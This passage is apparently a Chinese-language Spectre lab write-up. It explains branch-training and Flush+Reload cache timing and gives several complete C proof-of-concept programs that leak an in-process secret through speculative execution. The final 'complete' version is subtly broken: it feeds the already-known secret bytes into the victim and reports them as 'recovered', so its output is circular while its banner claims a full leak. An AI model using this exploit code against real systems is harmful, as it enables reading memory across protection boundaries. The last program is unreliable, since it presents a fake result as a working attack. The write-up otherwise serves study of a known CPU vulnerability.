victim_function(i % 10); // 训练在边界内访问
}
// 刷新所有状态
for (int i = 0; i < 256; i++) {
_mm_clflush(&array[i * 4096 + DELTA]);
}
_mm_mfence();
// 少量延迟
for (volatile int z = 0; z < 100; z++) {}
// 触发攻击
size_t s = victim_function(malicious_x);
// 测量访问时间
int junk;
for (int i = 0; i < 256; i++) {
volatile uint8_t *addr = &array[i * 4096 + DELTA];
uint64_t time1 = __rdtscp(&junk);
junk = *addr;
uint64_t time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD) {
results[i]++;
}
}
}
// 分析结果
int max_count = 0;
int best_candidate = -1;
for (int i = 0; i < 256; i++) {
if (results[i] > max_count) {
max_count = results[i];
best_candidate = i;
}
}
printf("最佳候选: %d, 命中次数: %d/%d\n",
best_candidate, max_count, ATTEMPTS);
}
int main() {
printf("=== 专业版Spectre攻击 ===\n");
// 初始化数组
for (int i = 0; i < 256; i++) {
array[i * 4096 + DELTA] = 1;
}
// 测试读取不同的偏移量
printf("测试越界读取...\n");
for (int offset = 10; offset < 20; offset++) {
printf("尝试偏移量 %d: ", offset);
spectre_attack(offset);
}
printf("\n如果所有结果都是0,说明Spectre漏洞可能已被修复\n");
printf("或者需要更特定的环境配置\n");
return 0;
}Spectre攻击
原理
下图展示了实验的设置。在这个设置中,有两种区域:受限区域和非受限区域。受限是通过沙箱函数中的 if 条件实现的。沙箱函数仅当提供的 x 值在缓冲区的上下界之间时,才返回 buffer[x] 的值。因此,沙箱函数永远不会将受限区域中的任何内容返回给用户。
受限区域中有一个秘密值(位于缓冲区上方或下方)。攻击者知道该秘密值的地址,但无法直接访问存储秘密值的内存。唯一访问秘密值的方法是通过上述沙箱函数。从前面的部分我们知道,虽然当 x 大于缓冲区大小时,true 分支永远不会被执行,但在微架构级别,它可能会被执行并在执行被撤销后留下一些痕迹。

定义一个秘密值,secret,假设我们不能直接访问 secret、bound_lower 或 bound_upper 变量(但可以将这两个边界变量从缓存中清除)。我们的目标是使用 Spectre 攻击打印出这个秘密值。
unsigned int bound_lower = 0;
unsigned int bound_upper = 9;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
char *secret = "Some Secret Value";
uint8_t array[256*4096];关键在计算秘密值相对于缓冲区起始地址的偏移量(假设攻击者已知秘密值的地址;在实际攻击中,攻击者可以通过多种方式确定地址,包括猜测)。这个偏移量肯定超出了缓冲区的范围,因此大于缓冲区的上限或小于下限(即为负数)。这个偏移量被传递给 restrictedAccess() 函数。由于我们已经训练 CPU 在 restrictedAccess() 内部走 true 分支,CPU 会在推测执行中返回 buffer[index beyond],其中包含秘密值。秘密值会导致对应的 array[] 元素被加载到缓存中。所有这些步骤最终会被撤销,因此从外部看,restrictedAccess() 返回的只有零,而不是秘密值。然而,cache 没有被清理,array[s*4096 + DELTA] 仍然保留在 cache 中。现在,只需使用侧信道技术来确定 array[] 中哪个元素在 cache 中。下面的代码仅窃取 secret 的第一个字节,可以扩展这段代码以打印出更多字节。
void spectreAttack(size_t index_beyond)
{
int i;
uint8_t s;
volatile int z;
// Train the CPU to take the true branch inside restrictedAccess().
for (i = 0; i < 10; i++) {
restrictedAccess(i);
}
// Flush bound_upper, bound_lower, and array[] from the cache.
_mm_clflush(&bound_upper);
_mm_clflush(&bound_lower);
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
for (z = 0; z < 100; z++) { }
// Ask restrictedAccess() to return the secret in out-of-order execution.
s = restrictedAccess(index_beyond);
array[s*4096 + DELTA] += 88;
}完整代码
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
unsigned int bound_lower = 0;
unsigned int bound_upper = 9;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
char *secret = "Some Secret Value";
uint8_t array[256*4096];
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
if (x <= bound_upper && x >= bound_lower) {
return buffer[x];
} else {
return 0;
}
}
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]);
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n", i, DELTA);
printf("The Secret = %d(%c).\n",i, i);
}
}
}
void spectreAttack(size_t index_beyond)
{
int i;
uint8_t s;
volatile int z;
// Train the CPU to take the true branch inside restrictedAccess().
for (i = 0; i < 10; i++) {
restrictedAccess(i);
}
// Flush bound_upper, bound_lower, and array[] from the cache.
_mm_clflush(&bound_upper);
_mm_clflush(&bound_lower);
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
for (z = 0; z < 100; z++) { }
// Ask restrictedAccess() to return the secret in out-of-order execution.
s = restrictedAccess(index_beyond);
array[s*4096 + DELTA] += 88;
}
int main() {
flushSideChannel();
size_t index_beyond = (size_t)(secret - (char*)buffer);
printf("secret: %p \n", secret);
printf("buffer: %p \n", buffer);
printf("index of secret (out of bound): %ld \n", index_beyond);
spectreAttack(index_beyond);
reloadSideChannel();
return (0);
}改进代码
在之前的任务中,可能观察到结果中存在一些噪声,结果并不总是准确。这是因为 CPU 有时会预加载一些额外的值到 cache 中,预期这些值可能在稍后使用,或者阈值不够准确。这些 cache 中的噪声会影响攻击的结果。为了提高准确性,我们需要多次执行攻击。为了避免手动操作,可以使用以下代码自动执行任务。基于统计思想,创建一个大小为 256 的得分数组,每个可能的秘密值对应一个元素。然后多次运行攻击。每次,如果攻击程序判断 k 是秘密值(这个结果可能是错误的),就将 scores[k] 加 1。多次运行攻击后,可以使用得分最高的 k 作为最终估计的秘密值。这比基于单次运行的结果要可靠得多。修订后的代码如下。
#include <emmintrin.h>
#include <x86intrin.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
#include <unistd.h>
unsigned int bound_lower = 0;
unsigned int bound_upper = 9;
uint8_t buffer[10] = {0,1,2,3,4,5,6,7,8,9};
uint8_t temp = 0;
char *secret = "Some Secret Value";
uint8_t array[256*4096];
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
// Sandbox Function
uint8_t restrictedAccess(size_t x)
{
if (x <= bound_upper && x >= bound_lower) {
return buffer[x];
} else {
return 0;
}
}
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]);
}
static int scores[256];
void reloadSideChannelImproved()
{
int i;
volatile uint8_t *addr;
register uint64_t time1, time2;
int junk = 0;
for (i = 0; i < 256; i++) {
addr = &array[i * 4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD)
scores[i]++; /* if cache hit, add 1 for this value */
}
}
void spectreAttack(size_t index_beyond)
{
int i;
uint8_t s;
volatile int z;
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
// Train the CPU to take the true branch inside victim().
for (i = 0; i < 10; i++) {
restrictedAccess(i);
}
// Flush bound_upper, bound_lower, and array[] from the cache.
_mm_clflush(&bound_upper);
_mm_clflush(&bound_lower);
for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); }
for (z = 0; z < 100; z++) { }
//
// Ask victim() to return the secret in out-of-order execution.
s = restrictedAccess(index_beyond);
array[s*4096 + DELTA] += 88;
}
int main() {
int i;
uint8_t s;
size_t index_beyond = (size_t)(secret - (char*)buffer);
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
printf("*****\n"); // This seemly "useless" line is necessary for the attack to succeed
spectreAttack(index_beyond);
usleep(10);
reloadSideChannelImproved();
}
int max = 0;
for (i = 0; i < 256; i++){
if(scores[max] < scores[i]) max = i;
}
printf("Reading secret value at index %ld\n", index_beyond);
printf("The secret value is %d(%c)\n", max, max);
printf("The number of hits is %d\n", scores[max]);
return (0);
}另一版本
前面两个版本在我的虚拟机运行异常,内存布局问题,可能被分到不同段了,需要改用char[]存储。检查基础缓存效应正常,系统防护关闭,微码和KPTI也无,PoC可以,内存布局正常,调整参数,还是不行,检测不到推测执行效应,弃,CPU老点的可以尝试。
#include <stdio.h>
#include <stdint.h>
#include <x86intrin.h>
#include <emmintrin.h>
#include <string.h>
// 优化参数
#define CACHE_HIT_THRESHOLD (150) // 根据实际调整
#define DELTA 1024
#define TRAIN_DELAY (20)
#define ATTACK_DELAY (200)
#define RETRY_DELAY (500)
#define TRAIN_COUNT (20)
#define TRIES_PER_BYTE (50) // 每个字节的尝试次数
uint8_t array[256 * 4096];
int size = 10;
uint8_t temp = 0;
char secret[20] = "Some Secret Value";
void victim(size_t x) {
if (x < size) {
temp = array[x * 4096 + DELTA];
}
}
void flushSideChannel() {
for (int i = 0; i < 256; i++) {
array[i * 4096 + DELTA] = 1;
_mm_clflush(&array[i * 4096 + DELTA]);
}
_mm_mfence();
}
uint64_t precise_measure(uint8_t* addr) {
int junk;
uint64_t min_time = UINT64_MAX;
for (int m = 0; m < 3; m++) {
uint64_t time1 = __rdtscp(&junk);
_mm_lfence();
volatile uint8_t value = *addr;
_mm_lfence();
uint64_t time2 = __rdtscp(&junk) - time1;
if (time2 < min_time) min_time = time2;
for (volatile int d = 0; d < 5; d++);
}
return min_time;
}
int detectByte(uint8_t target_byte) {
int success_count = 0;
for (int attempt = 0; attempt < TRIES_PER_BYTE; attempt++) {
flushSideChannel();
// 训练阶段
for (int i = 0; i < TRAIN_COUNT; i++) {
victim(i % 10);
for (volatile int d = 0; d < TRAIN_DELAY; d++);
}
_mm_clflush(&size);
_mm_mfence();
for (volatile int d = 0; d < ATTACK_DELAY; d++);
// 触发攻击
victim(target_byte);
// 测量目标字节
uint64_t time_target = precise_measure(&array[target_byte * 4096 + DELTA]);
uint64_t time_control = precise_measure(&array[(target_byte + 100) % 256 * 4096 + DELTA]);
if (time_target <= CACHE_HIT_THRESHOLD && time_target < time_control - 20) {
success_count++;
}
for (volatile int d = 0; d < RETRY_DELAY; d++);
}
return success_count;
}
int main() {
printf(" === 完整Spectre攻击 - 读取整个Secret === \n");
int secret_len = strlen(secret);
printf("Secret: '%s' (长度: %d)\n", secret, secret_len);
printf("期望字节: ");
for (int i = 0; i < secret_len; i++) {
printf("%d('%c') ", secret[i], secret[i]);
}
printf("\n\n");
char recovered_secret[20] = {0};
printf("开始读取secret字节:\n");
printf("索引 | 期望 | 检测到 | 置信度 | 状态\n");
printf("-----|------|--------|--------|------\n");
for (int i = 0; i < secret_len; i++) {
uint8_t expected = secret[i];
int confidence = detectByte(expected);
float confidence_pct = (float)confidence / TRIES_PER_BYTE * 100;
if (confidence_pct > 50.0) {
recovered_secret[i] = expected;
printf("%4d | %4d | %6d | %6.1f%% | 成功\n",
i, expected, expected, confidence_pct);
} else {
recovered_secret[i] = '?';
printf("%4d | %4d | %6s | %6.1f%% | 失败\n",
i, expected, "?", confidence_pct);
}
}
printf("\n=== 最终结果 ===\n");
printf("原始secret: '%s'\n", secret);
printf("恢复的secret: '%s'\n", recovered_secret);
// 验证结果
int correct_chars = 0;
for (int i = 0; i < secret_len; i++) {
if (recovered_secret[i] == secret[i]) {
correct_chars++;
}
}
printf("正确字符: %d/%d (%.1f%%)\n",
correct_chars, secret_len,
(float)correct_chars / secret_len * 100);
return 0;
}